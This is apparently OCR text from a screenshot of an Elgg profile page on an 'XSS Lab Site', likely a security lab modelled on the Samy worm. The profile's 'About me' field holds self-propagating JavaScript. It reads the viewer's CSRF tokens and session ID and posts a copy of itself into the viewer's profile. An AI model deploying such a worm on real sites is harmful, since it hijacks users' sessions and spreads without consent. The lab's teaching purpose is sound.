 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
window.onload = function() {
var headerTag = "";
var jscodeTag =
document.getElementById("worm").innerHTML;
var footerTag = "</"+"script>"
var wormcode =
encodeURIComponent(headerTag+jscodeTag+footerTag);
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=:):):):):):). zyx" + wormcode +
"&accesslevel[description]=2";
var content = elgg_token + elgg_ts + name + desc + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if (elgg.session.user.guid != 47) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
Ajax.send(content);
}
}
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.
Powered by Elgg